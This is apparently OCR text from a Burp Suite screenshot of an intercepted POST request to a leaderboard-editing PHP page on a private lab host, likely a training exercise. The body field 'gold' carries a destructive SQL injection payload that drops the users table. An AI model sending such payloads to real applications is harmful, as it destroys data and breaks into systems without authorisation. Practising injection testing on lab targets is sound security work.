 Time Type Direction Method URL Status code Length
15:49:45 9 ... HTTP → Request POST http://10.10.72.119/edit_leaderboard.php
Request
Pretty Raw Hex
\n
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
8 Origin: http://10.10.72.119
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.7
11 Referer: http://10.10.72.119/edit_leaderboard.php?rank=2&country=China
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=7k88u602c3hd4vo7bpp0jm0ph9
14 Connection: keep-alive
15
16 rank=2&country=&gold=22 drop table users -- -&silver=21&bronze=12345
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 13
Inspector
Notes
Event log (1) All issues
Memory: 159.4MB